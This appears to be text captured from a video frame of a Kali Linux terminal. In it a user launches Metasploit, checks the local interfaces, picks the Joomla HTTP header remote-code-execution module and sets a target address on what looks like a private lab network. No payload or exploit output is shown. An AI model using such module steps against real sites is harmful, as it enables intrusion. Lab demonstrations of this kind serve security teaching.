 root@kali:~# msfconsole -q
msf > ip a
[*] exec: ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP g
roup default qlen 1000
    link/ether 00:0c:29:c0:0a:c5 brd ff:ff:ff:ff:ff:ff
    inet 192.168.189.128/24 brd 192.168.189.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fec0:ac5/64 scope link
       valid_lft forever preferred_lft forever
msf > use exploit/multi/http/joomla_http_header_rce
msf exploit(multi/http/joomla_http_header_rce) > set RHOST 192.168.189.130
[0] 0:attacker* 1:target- "kali" 12:12 07-Jul-18